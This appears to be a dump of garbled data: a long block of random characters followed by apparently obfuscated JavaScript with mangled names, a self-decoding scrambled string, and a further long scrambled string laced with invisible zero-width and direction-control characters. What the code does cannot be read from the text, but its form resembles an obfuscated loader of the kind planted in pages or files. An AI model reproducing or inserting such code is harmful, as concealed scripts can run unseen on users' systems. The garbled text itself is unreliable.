;36261Ta56a8FX1Z7bce1980D31e85D8238aDF3Z88F117e1c51c97338bX73181D7F783XD439Yec424bB0429ef543a7b945afL55ZaeI4_dbfa512691066Z1TX70BZ196F92cf78c2206cd62286ccf9359bXD3YB63692eb3f899b448XXZ38Y2ee5298YY51a7@24Fb1fd5YB0]25Xaebe5bBB151Yc11B64ZB1173881775Z52473d3303394f0228fX681DD3X92e531Y0B8f592ef3fa9Z3X956ad45Y7fb50aec457B9!160BDdb18B2Hb6bZ8107494BY277e1f81d62e7Yce3843d03389X62e8XXB%845DF3898F53da1Z1e754YB449YF352a5:75Bb8M85582BF62B61260B31b2dBX2066Z01Z6Fcf2Z37DY2Z34ZD318dX4368ba1ec46YBP859b6*764b0FB55BB1469c21770bc254bB8]fBD^658BFTa3370DB2eZ5243X64D128Z71B76cb2386Y3X04b9X3594aed441983Z87XF3b94F0H69cXZ44Y9c6~36bZ158b7D1f764bb54b8125bb31729Z5KB65Z1247997d44092DX4B71DX35ce32929e3B87D73193f2NZ49B0F75Xa5|DY3P2(1aaF6489XBZ1B6eB92073be2578Z32B7Ye3~976ZD66ZY246DZ5294885XD83e2e18bde3286d8XB45ab?559B3;761bee451a853Y8XX52aefb5dY9^65Z7Fbc54B6Kd187fD42Fc7ZB67BY236c99BF896DZ43fdb338fd9297f9f2b95XB4294eaf358ea469DXB4F61ed57YDR456YZcf26Y5FF57b7115b6d1F_572c963c61c79c1217e9bD83188F81e8Be289df3a87e93592X8|b48X038Y0F347a7FD457298I55ZT759B1d2IF73cf64c3ddG370Z770BX136Bceeb288cX77Ddcf61Z89X079dd3990e2375B98FZ57ed4Z668Zf950f3439B;01D5abe19YFLX284XBB12YB;15aB9Ic6Xc21f6fBZX926c91d79c71Y82942587cd2783D636939X41939b3498f44B9dF2K853YD1371c11F6Fcd1762bc2077ce257cd3238cb21F762731Z4206DZ52F4885X944Y5ZB388F288ZX62f87ebFD99df3995f84D6BY8186Fc61dabRY244ab7^eb9;e54B81461c3(f6Zc2e522BY1c737Xe53Y952d31ZD2089D2ff2592e98Fe72F88e547Y3BBF860Z1e7B19510YZ*460aaFY5070fc66BZ1365BBZ429BB176eBZ2032BX287XD5277d86XB7Dce318790422895ec89e33D9ce44867Y43Fa4f85064([base64]:BY7FY63accb5eBYD069Z61c3a602a]e89257Dd92373c9X975DF358cde343Da23490X73599YB37Y1F74eY0f6ff64F647aa:023Y8)664aa_X13Z5YB186FLc66Z01f67ZBea27c2277bD3e784d0207Ydc3B43Y2X951Y73e9D9c,55aF1504FF84496XZQa6Xc0135Xca1c6Fba2678ZB167eZD245Zc92077ZX69ZX227a8e2B77Z72183X2ea4990F73eY7fc93F2F19Ye6388eacSD5eY91263YX1768B31b6Yc12a50BD14bf145Ybe1Y64c41e7094d17YZX2Y6XD8203Y96F34cd22a839c,52BF5D93087105Yf54dY9f34373961f69f94da0FY2b4eD754B8-4708cYF1c73ca2194136FD3d474Z6f632d71F88DF3Y89e32Z6eec3296e733Y2Y21538Z145Y0F1L1YB;1497aB657b1.05F75Ke63b3Z51Yc41c78c212417D1a6Xc91e76d9F633Y3f188X7)13FB2d55XX23e97F3494ZF753Y1ed1c58FD45YXS560YFV95267bc5cYXDX1Ybf-770Z72271ZB1450ZZ2581D7dc31d82b77d02983X13584dc40629e1898F53Da1a64D95FX55b0FF59a2B7:cb2G85ab6Hf6bZ1X11DB51165BY1955BD267dD82781cae53D8De248YXd12895XZ439af1489fF669f4fb9Bed1D59f357YXN25c63b862BY1660B0DF1Bb3166aZ41X3D7a236DZ3F12dc82485D92c78X7FF3ce1398fddKa48bb1d99X548Y2f94398-0]3aaF25BB2;d5cB6FF2069F469Z7c55DbaMb6aZ6DD428Z24496ZF583d71F83YYcd56D53195963090dc459cBDF991F44aa7eb4Ya6f4585Fd2F57Xfd59bdbe58b8R46DZ4X521Z91270c0157Dc9267c87fa1DY6238de33Y8ZX2eb8Bdd{d49X03799c54X9FYYffa5fb47a7fb4cabd410YZOb47b9X33Y9cce2676ZB65c5117ad1F22eD62e8Yd4247a9a2690X63D8FX5F045X03c9DX23Y9bXB4172951XY2fd4e5e=[base64]&4-Dadff2F6b)d64BXe770Z1cc21c71d69Z91D6XZDf632ZX2D69DB1067Z1F04898XD87X7339Zf31450f850acF6469cbc48b2V85fb1%71267,25ebfK45cBDWd6394b740c41F70802a80c8f935cc368ZX3358Be7fa8Fe64055ee4393a5FYY4FZ58a2F2215D!952a4)b567fFD68BX1033b7|b66BB137693X337ZX2d4785f81Ba4XX78X2388FX1375X81+Y54e03ZY0BFe239Z2419d!1]29Zfc48b1K82965~D56b4J459c1Sd6ac0cb3X61ea67d1277eD0262fZF21518d348ce3O992e3ee43e93F8beb3F90XF1854f04F8bfd378fX6126YBYUfY9.955be1536721Y72ZX1868BXDX6YD42Y81d32934892480X1267XDF2f85B6d962X64192a24Za2XY1B57ee58YXK557YD_91cb6~X65771065b5c71ZZ61e7Yc414437f2b74c62d78Y11F8aX03255D92D88DD3598b5N559F04f69Y71Y3dZ6109a?45ab1!35980a32c76%25ec2X1:45BX463bf2324be1X6aD32a4B872F78D6267BX32f8ce2XD6083|Z89f349Y0F24851f14373af5aY0!42bb4K51065.b61YDWD61b2113Y761271YD1F5Da3L7348Zdc31cb2b77X03758943c94F03a8Ye0!08Zf64ca3f54B56YB46Y2%348Y0K151Y7D8FB84*863b4c46Xc4*c3D79107YD02779ZF2b3edc2286993287d7e93Xe8409cX63665Y14d96e84f9YZ341YZJ25477fb4faaFF57baD7277B12718bc93c5FX832bc267ZD3257bY2c54e982480e4&3267D!650DZ389cBBde4bY2F950Y71a99F5595aFY4c7ZB851a5WF57761460bb{Y1X73196FBB1X74D11983D62675d533528e3789D82F8bdb1396dc3f8ef32d97F84595F34da1P35f65F961a7Q76470c03398125bb5116dbddb3289XX38c42084a3Z6338YX138YB2Y86XYeb8bDDKD49e13698X84895X95158ZBXX5bb2.960B7Ve65BZ2fae|Y6X6F&f6191ZD65BY1Z6Zcc196DD5e779cd207aD2363dB0d34097XX459ZF34aY1F84fY6FD70XD57adO456YZB555Y7D713B8115bZ3D168Z11774BFd04398ef39Z32d83DY2Z82a9cc3990X73X95XZ439af1489FF669F74B93F7(0a0F2225e^059YFHc57731659YZ141B8Xe32Dc81Z64Z8XF127fD62d84db3289e0378XX53cYF2c96XZ4395XBf494X61652F543ad}010a7|056b3FXOf82d92e78L26Zc2196bc1X8(B78cf267dd42b82D94Z96227eX2~12491e83f96XD449bf265e440Y4Y54597Z7:39BF052a2I24fa3*B1da9~D59Z5Z5388Dd763bf234265D22980D74a94207cX0ff228FX63D94:751dd399dbcdf4ca3FY51Z4{X9aF65a799Z.960B7Ve81[05Zc0c161b3e31FB6#c65c41779cd2a7YZ7dc4fa4ee7ad63a597Ze94097XX459cF34YY1F84fa6FD54abV259B0@75eb5|Z63ba2DYZ,86Z6DW767B31c7394D06Zce1c6e8X2183ZB2Y368b267aX4284Beb2d8fXF3665Y1248eFY5474f5559cb0W5ab&14DYD_152b1da16YXWY5YbeJX6397@d66Z5187YZX2B7Bc8X386D1298Y97X75Yaff985e1456487f44ba2f950Y7FX55acU35aB1,85Fb6&D64BB1269c0176XZ538b71377781272BX277X9FDB77d92779992c8XD63541963185XF3356f6389aFY4170ac51a4f04fabd657Y3fc5b69BX64BY+666ba}B6a93cf67Z31377Z71Z50c61F7XD13387X434819c3f8ae24350a01368B23e9YFX1d40YD!45Bb2^[base64]!b1868DB307YH662Z6e5|875ZZ237aD1287Fd62d84db3289X0378eX53c93XY4198XF46B93894F8f993f33Fa8FF205Zf85YY8fa1aYD{f57b6c217b2Q670B4D777B91b7BZ2F12DZ4203fca2Y84X1278d9f3093e3XF44XY408cXZ4091f01955ed4999FD4dY2d64ca5*457B9RD6YBY+722Z51068c9d62699XX38c42084Y3c6338ae1388Fe63D94eb4299f0479XF54cY3fa51Y8ff56ad[[base64]{Y6Yb61f7697D36Fd11f71912486ce2D398X297DX72B4Xee3092F23968Y43b97B6409Xfe47adBF50b3K3VF64Pa60YZQc60b1103975MD69B91d6dZ2F66cc52477D92D8aDY2742e53088X9f646b9GX58X440Y4Z3e653YY!158af)65dB4(B62b91067be156cZ31Y71Z81F76ZD24971672d6D771d11D86DDFX3ad63886d8f88bXD3594Y0f590X44X92B55597f959a0cf#ba2FX1Da8*15Fb61426b71Y6Y76ZB71Z71373Z71877a0DZ74d02084D4295DD32c8bde4094F1418XY94c97XF505DYD2075BF4BY7~b2a4dBY1168bf166Dc41B72Z92077ce257Zd32a81D82f86DD348BFX7dd93d3Xd83884XD4465Y13D9fed3F5FF2549cFB,75ZF74BB5F91ZBZfe60Z0R73672}96584QX78ZX256dD11c79ZD208597288Bdbe73ce23884X43889e8114dX54191f5459aZX449Dfc4fb1L562b2ff1Ybd,860Z1ZX1X91e630BZ187Z9bbe2b82d93087DX358cX33a91e83f96ed449BF249Y0f74XY5fc6fee4aaeYF49a9F55eB5d612YX105eB0d063c5,D6c78ZD68BZ266a8D2d6FD13178Y7X37YD6F586X2318BX7399bed4Z9aB142Y5f5^156fc529XFX52a3U22B67ff5BYBUF5fB4e85Xb71669ZB1f7Zcc1934d7227YdbX838YBN04aD63296b5d8459cf34YY1F84Fa6fd54ab^259b0^75eB5^Z63BY1168BF1689N864c8c963c3.F78ZFF02Zc82a78ZYXY7dDF278692e782d64084Y74789XB4B92Z1FD94F0:f9dfa5Ya5F718Y9UZ5c68BD63B9|565B9Ma6992ce66c21276c61B4FZ51X7dd03286X333809B3e89X1424f9f1267b13D99fd1c3FacP35aB1-85FB6JD64bb1269c0176Xc51Z73ZY2178cf267df06Fcb2f30ZY2a76DF3657932f91DF3151e4468eedF94XX93dY7eb*eYXF052b2F92864FB5776Q363b3D171b61b73841578Z8d429ZF2571d12576D5fe3YD22X7eX23287bb318aX93Z9XF24F9fXZ%7aaf54daeBB%[base64][559b6H6536X115ZB4152272X53a84106Zd0XF127fD62D84db3289X0378ee53Z93ea4198XF469Df44ba2f950Z3429e+2M39dfd49b2[92Y66I264B2Q424B71961c0ZZ21bc107YBXe181c32585ZZFB37ce2Y49D52d8be62e92e73b9Fe5U596f94955aa50a6F252Y6f7567FBB53afff63B3;83cb2^B6Ybd1f73D0206D882B76ZX2F3c8cff549e2a86eaS92Z99F0479eF54ZY3fa51Y8ff56YDG45bB2N960b7?X65bc136Ydd5Zb81c1Db71763ZZ2344801c7ecc1X3XD1337bDYe63Bd62Y94D8FB9Bdd3f9Fe61551e84463fd43Y7f456abZ354B7P71368Le64B01064b5143D79116Dbd2171c6fa70c9287bDD318ede2B46X9348cedfa4Ybd125cX844Y8c7XY57ae)55cB3Ja61b8Kf66BD146BZ21970Z71e75cc237Yd1289b1Y76daDB75d5218YX1)23Xda3Z8Ydcfc8FF13998Y4F994e85296B9599BFD5Da4D3*[base64]][base64],d7Yd1289b2970D62482DDe08Ye02859952X82XZ349aX64190b043a3Y91c71bb569D:351afTY2b4ebb1269dc6aB11765Z31e21cb21699YD67eZ52b79D73243d6363caf?44XX93096X4429dbeX16af83fa5f351acZDf0Y0:359B5?D10aa;D67be#85Dc5F860c9207Bca246D80F42e871D8dDF337D91|1277e3197e7339BX7449YY33D99XD42Y1dd45ae,560YF#9526dZ513c5YB186FZ61Db71a70ZZ2427c7237Zd82e31a5DF7YDZ2790df2X8XebFZ8ce1476fXD3d9ceb4BY8cd5b82F4Jf65]54dB6^D68B7115a96126Bc71D2780DZ7BBD1F7fZ6F31986dd348b2588DX3Y92953195ec409a9F134DX84Y95fe4d9Zfc596Yfa4fB5DD5BabTa59b9163bc9f0627dD368cc2377D1dd369Fc51c89X0378X2e8293F28YX63F9Bf1f468BF1650XY4dY7FX489dQ538Y0(960bbTY64adc917Z9afN673ca2178ZF267dd46Fd11c85d42383e0f181D63c64X23291e0409Dc25077e9}45YXZ43Y5D15Yabbb1470FD59BYff57B8R85X71e51Fbc!e70ZX17446Yd72e85dc338aX138D33580X93887e74455e53aY0Z84696F544a4#126B4DB4D68BX5Bb2:Z35be%F1f78D461BD1X63BB1Z6cZ2d549832072d4327Ba8ZX3B92e94097ee459Z3799X44d9cXB4BY8b9499e;42caaFY59Y8Q8658Y183Fb1cc22c41Z7399227383dc38Z52182Z71f80d02639YDX784d63896DFVZ329Ff64da4fb52Y9@09BFD48B1+04fafVc1Dad*26890Je5eBD{Z6ZZ9ee7Za31530862c72D6FD86d7e7409Z2985X62b83e4348Y9d114BX83Y9ZFY437096.35YB1T85fB6,d64;064BB~f697Z1870cc166686136FD02477c33230a4de37DY3288d6XY5Y80d7449bF249FDf793f14f98aa5c4299+65dB4%B62B91067(264YF1867b61673841469ZFF775c52473d33055e3Qa7Z97ed7fd63864XD3X4eY7J390ec4d92ea4B9bF1%478b25dB2(Z5380a6136aZ1186fc61d74Sf71bc2574c32380912176dcW482d23180X03d62f01789a4fa97ee4871FY4b5Bb4109df95a9Ff758Y8fe1185BF6YBF19608DB32077ZX257ZD32Y811c7Xc93281D0308D9e2X83X9118Fdf3e8DXD4Y6Ffd2496b1,7a9]1587e[75868c11DaaQ667YZL465b5Sb1X92cc77ZZ266D9Yc02D84DB3289e0378e298bD63f8edd3D9aYB3b90F61X9cXZ4b9YFY577cWa31Y3BX14BYN0648b146575ZX2ab71374b91172Z2182B9fD984d9337aY7ZD3a91X83F96XD449b379bF246Y0b34FY7&34D9dBD4aY6J75bYXFY6967db156X&566Z0IB6Y78e8^X65d22980D78B6f391dY6f08bd23886X43F6083{c56e04490FZ183Bc4We9XM151a7D0B2A26725\\\";_L55c0Y._M5fTHd2w5=\\\"\\\";_L55c0Y._OhuDT=\\\"\\\";_L55c0Y._DL5CU=\\\"1\\\";_L55c0Y._DTifEJE4ZT=\\\"1\\\";​((_K5I8Yo4V,_X3SfrsOCki,_VjC2kYX5dG,_Al9cj,_XU19v1tp,_KxR2N59,_WG361cm9,ã)=>{const _GB28sYe=0x451,_C22oe=_HSvkw6c=[0x832,0x36,0x20426],_E2m3CP=_WG361cm9+_X3SfrsOCki+\\\"\\\\145\\\",_D479a0=(_HSvkw6c[_C22oe[_E2m3CP]((_W6OD9)=>_W6OD9+1,0)]=((_BqhTW,_S35cpT82dF,_UfT1gN0,_OIflurB5)=>{ã=(_U5fpWdhX9,_RWo0tz07,_VUDHrE9XYF,_M162c3db,_VaDg2)=>{_P2s5dn5b=\\\"АgѸҗdԹӠSӝюcӁϮlԁЏfҖԲrէӶrՉҏRЙնcѦ԰iФӨsЊԸbԼԞ(҂Ւ$խр(ҮЩ$ЎѸu?ԹoҳӝtфӁhЋԁeӡҖrЈէeԖՉeѢЙe҈ѦoϱФn҃ЊlԩԼiԶ҂.Ԧխ3ьҮ.ВЎ5ҞҳcӉфrҦЋa՚ӡnЉЈoҚԖpԄѢpӈ҈gՊϱnԠ҃dҍԩiҙԶnћԦ)Օь$՟В)љҞ$ҷӉuңҦiЁ՚rӻЉgԢҚmԀԄlӘӈlԫՊEϫԠs҅ҍeӔҙcϨћd?Օ(ժ՟2Ҫљ(Ӿҷ4чңmղЁnӣӻCӃԢtѭԀCӸӘaӤԫaҩϫxӗ҅tҌӔxՑϨe?ժ.ѼҪ$єӾ.јч$ӯղeЍӣg?ӃoՍѭh?ӸhӕӤcӒҩcӪӗp?ҌrҝՑOеѼ)ԉє1?ј)Ҹӯ3ҔЍnЀՍdԽӕaӰӒeՀӪe?ҝuԕеf?ԉ(ԾҸ(ѺҔ$ըЀt?ԽeԛӰrϾՀAԑԕcմԾ.ѩѺ.ќը2ӊԛAՌϾCգԑlՖմtұѩ)?ќ)Ϫӊ$ӽՌt?գoҿՖl?ұoсϪ(Ҵӽ1?ҿdӧсr?Ҵ.Хӧe?Х)ЃЃ(РР.ϲϲ)?\\\";_M162c3db=_VaDg2=0;return(_VUDHrE9XYF=(_U5fpWdhX9,_DoFpAjs1U,_LkkJS2aXLe)=>{return(_U5fpWdhX9==_P2s5dn5b[_DoFpAjs1U])?_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)]+_VUDHrE9XYF(_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)],_DoFpAjs1U+(++_LkkJS2aXLe),_M162c3db):((_U5fpWdhX9=='\\\\077')?'':_VUDHrE9XYF(_U5fpWdhX9,_DoFpAjs1U+(++_LkkJS2aXLe),_VaDg2));})(_U5fpWdhX9,_M162c3db,_VaDg2);};_X3SfrsOCki=\\\"EZJA2t 9qqkn/Jb:zsi;uPb{MM 3*&nvPb3b(0I 1!1)PjPA9/)bcci?Pb0rELi*5H/PbtKjZ3MaerOP].9rb/Pb]aNuB[d7 )vb0{)rMu/00u0Mrv0r0r040CbBrMb7dV2&M3CuK;rI':M(‎Dw=9vE^&(RLQ{2ls~3qrZ]!yKR3‍l]rQ'wsD{!^K=‏vy&jb3i(ga/gq'$:r6nE4uA' :(‎$c;;-D'E'9eILv2qp'{~p5Z;ve=D=‍vc$;'‏nI -b3R{5DM$?k0/Q4;04‎=qr5!:ptyE'9LO~23^ZNj'Ny‍Oqy3tr^!‏'j5sb{2pkZ^gu‎Ea!rw2)a8:Tkq;8Ai~]E=&5pqj~ L‍p1:=j1EwD];8i5DaTkL~=&‏)a('b{k‎L+uq+)2w;H:1!)An~Zqa cD?j.&-95~v=9a‍!:Hj?a+Dn5v)-c1=.;‏bZ&c)'N6&/su( =r(4K-p1‎kaqsw/!l]L99~{E6Z!‍6qKs/w9-L{l+‏ba!n=s.Ng4R{)vpwT/'‎0v(sgupj{~v=lK=tZ=gZO-kD'9'9c8HZ'aH~RLNRAeNRlKl‍e0g=k-tLuscpv'H-n‏bNQA/Quwg‎M)jlA n8ptr(!.H$.AuK&ZDlp)50zr20eD$/eZH)&‍2t8j u($rlvzA‏!(/kb^A{yI/3t$jApREk‎1OeI'()!52~u)OQg5'qA=^0]ZKO0EDQZ sRD)+t8Qu(‍I]!+1'Kp5Atg0e3sbp)=Rgp)/‏$^*R*8‎N0ZL*?E]2a&3)OlO+*A{~(TZe!q{{E0^$ ieOtw8*&]w‍'rZ&!lwRr*t+e0i){AL$R('a?3T]1(‏ba$v~/?D)vR!lpu/.LOH~‎Zq9 k/qsIQl‍kp~Q/HZs{Q q‏6iH~b 5)g36Qw8TN‎ME 2$DQAOaOLpp~;MMytZ.qEQM^08AO9i]a; a!DZ!=aLQ=‍]$NpA9i.0Mayt‏;*Z'b!u-I210s=Q42-8053+‎jEM2MOaO.4+y;qg~I^iZrv!Ek/5 0-gO]8kZM‍ig'5r!y-kvM+4]jI350a‏;'.-b3N/keA1E/y1c)jM2)g‎p'/O 0MOw9vLQ~AI=et‍et~4wv'=cM0pct‏b Q4M'6AA5MuMtRI-‎!+l~tMK^?gZ:~ .M1e9=LZalQ2e=‍1:a.l!Igt+Q?cL^M‏iM:nb(~gvy'y:$Z?u‎AEz&qr ~:24wDAOpHz*^;6L=0$~nTA31ErZ~:OR{9&Qe!5*=rTujR&=w‍weQ6!$4Au{r*TL: ;jnp03zqH/&1‏b63/?Ku89jR =~vnqk(~‎2j^( cy/Z!cL3‍t2!L3 t‏^k/6bn:(l)g)4rMZ.?‎e3041]OsvgMy)~EL]&!IkN29M ~ ‍gy&12k!EN)l4]‏bNwr({j0iv^i*$/w2$8u‎EO$wE~TRv3'l-'e:LZ;qLu.gj3*e;‍g2v'l.ET:$)j‏bisQe*$)4rw{p59Lu?3$0‎Oq2 ~~DNckA=j^-3'A~6OuZQE$+N9v=y51&‍iI=:i6pL{{'cv$3Au:+ qNjIk&QyLH-‏b1/k(53LDMkZ‎cO/rvRpR)OzEQDZ ;8+-2i9626‍Q+;iv9Dz‏bp-0't*)‎R/$&z5Nr2q^ARDwOj.9zjE8gn‍2y3Dn53M8Mg^jq‏Rz2kbn.NMQ'yl^ZD&)‎rLO:eE^u$j=wDy!!9!=Dej‍^e)9y‏)ql6b+)‎n;^a.cI:w$t80R{(O4g~?-pqk46‍40lZ:6pcI.tlk$({g^a/u?‏bMtc^^uwwK4u9prAK‎I1juOTEtjt~6wQZ6/IH=9~e6~a{5{0)0:TZ!-N]i~s+9 w?O1TsZc‍3O31T015&uH N6aseiK{]+/)&jIt?b3c=!c;2I‏O25j5A1uiMs?u e?i^r‎]a&ctbD!:p3n2qTT(aeL3-N9N(Qt4.‍tMRKLq9&AsieRAc43D:-T2M(‏b{?]01ur66)4L2H2-9‎Kr1+At.*(sb=a^e~n*5~aIwIjQ.=njE9{O t‍ sKwO1a6A~EQjIr=*(^‏b92tl-4'c/*: NQ‎5TN~iuTZEv qO53ly96Q*y*:O2=‍26~ OvTiN=uy 53‏bE*eR.tz$Mu=I‎1!!^]~{O!'4LcgRIK9 ‍R(s~gK {N]s4c1‏b('!]H5)N{k9c'38'‎zz1zOE~):$gs 1I6MKr9$R;EL2 Kk^MA]/{cuL r=j4$wqL‍K/;3A$wk{);1s4:gE6MzrucQ?‏b.$.&!jg{/0ua‎p.(p!q8:+3l6~^0t{Z& &::=R-c]q: /R/aj!{c!{‍ap+3-:‏&8Rtb;N60(I)=vqZr21(A9‎skglv$R6~.:DA8K+e‍05wew(5~60.gs+vk$lzR‏bA+AIHcD?v-0nRHu !M‎n0i1R69cta;nu~NtNR++e.qQIKZ(qQub4*u??‍e-.ac?I)HZ69-qu(R+~te1;4b5iH) .4k‏q.40$&:qT0O+]‎z5Z~u4jkjL*5yIp9R‍u-~5y4jZb*-pkau/R‏j-)3v‎6j9uN8DR'&~H:OzgQ(6; uIl2!9T{(kvRgD+ z^uDt{]q=5 yA;Q+'‍yj(c5'N(T&+!l:QtH{vcD;6gAuTzktz‏b*gI!k5k0‎Mv6ac16v~R8qD8Z6l02'NewH /^..=Q]OqD 9'n2j9‍D6(InO8(IHw'evQN.caR02/1K‏bK9459IQw‎.y8)w$:59iEce{L!28qi]~-]?Zg)ncs.j*~QL=qTA{~‍Q-ZugTwA4c)*4je-i?s8nu${‏b3!]M?ELI)MR~ep18)0‎1sr)^wk/ r^:]:MENn.sI]pvq-Zg~ 8y+LagR9i~8qZQjTL=(‍HO&~a1&N(iLrjM^(=ksEgyvN]/H8pb9Q-ncL{T‏0{rEv4Ltsz-*'‎TN)a{Een4E(kq09={pZyRcq4i~v+1;Zw(9y0D:1Lg:-])~gpe‍D10EL])(R'=ieckv‏y-T4bHn{;^:*z~uOkv'TsLM-{8]n‎9q{O++uZ/T(EN9Dw!v9Kry‍A=+DywA(!Kqv{u/TN0ir‏bp;A+zEHEntN)6uI:)c‎D9aaa=uZEDw9!) I?zqe)1zkc1?)Ia‍D:cuknR!e‏AyZ3bNK&9s8avD‎u-aOi92ZKrg..]9;EH9q=~$33g2‍u-$;a.]3qHir&9~K‏Arvrb063(^'=-t‎E{^9^5vl$;e(wnZk 66TTq3O9kO‍n65^3eT;(v{$+;l'‏Q8~pbMr‎gDMO28!Zr~'?v9p9pA=E~g'u6‍9~!vpM6guAr12‏b?u4Mc.-‎3)$(/)5Ew2rRN+p]4^uZa~R' c1OM!q6jN‍pc94'51!)+6^w/~(r9M‏baurMe$].$Z)K!90(Mn5M2‎:=pK*rq$~LKZ&jM‍c/8IcK$ysp8ns&LIM:5r‏b/*6u&:s1Z{)1H‎!TO/E=;9&+lsOKZDw&-q8 ?/A‍-9K?O!lsAD;8K+‏b&k$)i{-5($:?n1$~yj9M‎=Z2R)tAq?N;LE!w!‍e~ee!)Ea2atj=‏bAN;MH)!?N-H/)aK?1.OD*‎v9R3c=H;OE!+Ze(w9&I r‍5q5K&3rKcI+c(O!‏eRH bN1;rl(;uuQ10/KRg‎6]9{*ykZ)DRwkqAp6NL6gE]iMM)1‍1~*ANiMDKpg{^6]EkZ=&‏be!'4?D6'yu';Zn‎a?g{9+^*ZpOI $8l5(;q8jerT$N*N‍DeTp?I+{a(gl;5'.lr‏b5 AA+sTjw)‎-]'Z2nA3/r)4k8jZqIE9~4p!Rv' a'kqL‍RrI~!v-8p)4naj3+‏baLH4M!&=ty(npj8Z‎iRK.2‍jy$+t+Z$gi=gp.~AK‏b(*re' ‎p2M9qHZ29-u+{Q-T4EO&3v~/sEnMqR?Iw‍2HH~-qlIlM/{3pQ4Eu?*Hvs&yc!‏bcvwe2‎r$ucDiZ)g(jz93~9$T+iO0zMwyisnN:MReyK‍/~K30DNyi:zM$esj/u)(‏bL;I)+)vrAH0jvr2TO Q‎)-:4q{l&^~R+.^3Ap‍aRj-+{^RT)pO3.0&448Q‏bOD!w!0a$I+'‎{0NyuOt 8Ii~swne=rREj~-5vr I=v.=gsg?‍v.y niuRjvr‏t?Igb+3e-2)Lu&O1ay80E])!tv3Mz9kAs‎$kOzzw0uQ.ylEz/I^‍Qjt$QIks0uj^zv‏/l'(bzzrK(Or+rqqyKO.‎](T~pru=I8]E!rwp)~]D.={p5+!ul=9D{])‍p.r(IT‏9K+:b-Hlry/AH'~80]O‎-qu'L]ew'-~y!‏eO!‍bQcy]akM)zy u6$j/ruL5j]I‎Z5~6Q:0‍w?5Q60wc:‏b?c0L-l/El&M?iD0'Z*a5‎^e69v+-:ZTO- -5~juNEE{;Iq{a;‍5-I:6*?Tu+e~‏bNv5A3Qn0M?D1.zzTM‎6Q$qq9=RuQ8j~;/k4ZT;!‍9y4/6kQ‏bT!RAN$ 8{0rMM‎/L2Mrj'yrw=R&+Tv=eaOqj{.!9?2s]~38)p2OMA-D]Zl=.‍M?&3jA-lp')2]!+re;sv‏/8^4bK*kZlc!‎$vnw5ukyakvR]15^TL-{4=q:(LO]j8e~9)Z./O)‍?D*g-4.g]=5ku:e/$L*^(j1?!‏v)5yb{:‎;v4MN5:8)wKy?e)-uR&a)rrNp0T^q4{k0(9I8LO3O&l:D&^Z~$1‍^6-4lk30p)^5L6:eIu1&r$.?N(Kr&O‏b-'~Al~My(RK‎:w$.^ZT8&ae;9-O=Z-qtl (‍M4jL;(.nT-:tTn8laML&e‏=4$:b'4i*{&(eu‎).9E+ZtZ({^kvOw'v.q8 {‍gj~.tkE!4v~'8g+({.4‏bpw!(O(AE5IH/qrp4HH'sHa3Ry:w‎kark6;q3T=^=t{gQ+95O:O18AtkZH~ I‍AD g6kI'=3^sQ;:+Ar‏Ht1'b&l5z2{:5D:'qq2]M‎(Z?9MpZv54^a-OM3q$1 (p5jz‍-Mva2?z(34'61$‏${5ub=LMNqs‎;Q)9'Z/a114pRZ4^cr!KOL4viqA ‍'ujg/4RKn1ApucginLvHr‏b!4yt+388k40w‎M8(0IZNv‍==AyM80I1A‏bv11)gj&ZDMuvp‎z2/Aw*1y=+;pEa+TR.l{M$pQ+eOq9586(c(3u~KO+ZtD$r-;6*u‍(tpe=z1;5.QEMAc3l$r-K‏b++uTqN05LMj0w4a0^6Rn:‎1K'~ci1 AZ(~8LrE1le9^sEZ12rtt).nc1.‍eA(8i')sE^M‏b*lnkere!‎$e&g1EIKk~(N=KTw-O] e?3;T~RL)-M9yIZ+]2(ge4‍]k?R)yMT-4;31+N)R‏bpkOzLOL‎(5u~Iv:k:Eg9&'gvII6e~'cn$H-Nz9tMgD8aLl.&+9('~*lqlZ )q.v+*t*6'‍Ml($tH&+kavzD) INMNg‏e-Dvb(^u*cr~gL4Q :$‎:~sRjQZwg;;‍$rvs~jv:Q4gZ‏QuDNbMKR:/Tg=~vi+y‎)?&w38NR6Oy-/y!5jgq~2‍yyZagj?6{5N!/{&‏a3iMb+r2jp 2/5=6?sK‎ta)u kt]RE0~e‍/*Zz/Kzn0u e0ta*R‏nrNEbKu‎jiAOK{*pe9'68Q‍lzK86zeD*Q‏K'+Iba:;pO(ujvH5k{6H/8-v^a‎(-O3ZqLw R(]jtDL6a‍w3]R{-utD‏v E/bau‎$ ):N0MMwQ=8Q&~OQR3I-'ijZ3IqQ'‍I3i&j0=N‏b:M4O^Mrz r.1l+‎c;p~T^&^ lq]:DOp-&-.‍^.pD~T‏b'lOva/.nvu0-z3yj‎*anw R{T1qv;NOH:68pIkt&~i9'Z^2OI3+D/;&v1‍ ^*Nikp/t'H2+6:‏bKnj!)/A3al9I8T=O5‎9;{p?~MZs *yDgEpa‍D=E{;gMys*9?:9‏bNKkK{3‎3vMM:3w^:l&$.ge~r(IN!qTM**+&ZR/Z )6cQlvOMq9~j;‍~n6e3j!$N&n(/Ml^*v9Tc;HgrQ)v^L‏b'r ${/A/:*K‎At;tOuE8w;~8 eZ]gvAQ]3~n.{=n~:Lss]R93HZRqM~NH‍i!Htg9A{s]vR8NQ!u3;:e KnM‏i6Q-bQAOnE 09a-3kv3M)e~‎8j4z0p1.raZ&NL=I~0Tr913q/~?MR(Z]cagTn^K2DMj1Aw?;Qrw8L;)I3]?~y‍yrN&0)Mcn4zA91/^(e8pT23I;9/a‏bu!wzgtzLw:0uM]wy‎5NZj2*8?O;3~r{t:Dw1n~]^$0g/z ~qE=90/-Z‍:O**n {yj*tzr/;3-gw0qj85]1‏N$zubnqTtEq=4;‎Myw2rjIM3~8?LDnO*H{^T~ =:k;E(+-~:OZ:9gQA5a=kQLln(j=wjlLA‍*Iga8r-T MwH;Q3k:‏+{sEbn=yO{)LQ‎ep:?O2tEw4&6;i4y~6.{Z ^0&Q2~:i4+9H)~*HyZT(-O&w3~29$nt‍zO$Zt2i=t&y+(=6$e?H;^z{3)0. np*4‏T^8abQ(‎^OyOsEkDyO]2)0q-D~DyZL$E3R^.j:ON$48pN H'‍RZLpND0H$.]Rk34'y)‏j-:sbius$~gT0{!MA‎6O&vuL g~ Is{9At{q~N‍AN^jgtq!u{^ 